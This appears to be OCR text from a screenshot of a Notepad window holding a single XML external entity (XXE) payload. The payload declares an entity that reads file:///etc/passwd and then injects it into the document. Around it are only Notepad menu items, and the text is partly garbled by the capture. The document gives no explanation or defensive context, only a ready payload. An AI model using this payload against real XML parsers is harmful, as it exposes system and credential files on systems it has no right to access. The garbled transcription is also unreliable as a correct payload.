 *Untitled - Notepad
File Edit Format View Help
NG=iso-8859-1?><doctype FOO [ <element FOO any ><entity XXE system FILE:///ETC/PASSWD >]><FOO>XXE;</FOO>
New Ctrl+N
New Window Ctrl+Shift+N
Open... Ctrl+O
Save Ctrl+S
Save As... Ctrl+Shift+S
Page Setup...
Print... Ctrl+P
Exit
de